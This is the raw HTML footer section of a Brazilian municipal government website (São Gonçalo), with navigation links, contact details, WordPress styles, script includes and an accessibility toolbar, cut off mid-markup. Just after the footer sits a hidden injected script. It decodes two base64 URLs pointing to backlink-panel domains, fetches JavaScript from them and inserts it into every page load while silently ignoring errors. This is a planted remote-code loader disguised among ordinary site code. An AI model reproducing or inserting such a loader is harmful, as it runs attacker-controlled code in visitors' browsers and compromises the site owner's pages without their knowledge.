				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768435661' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 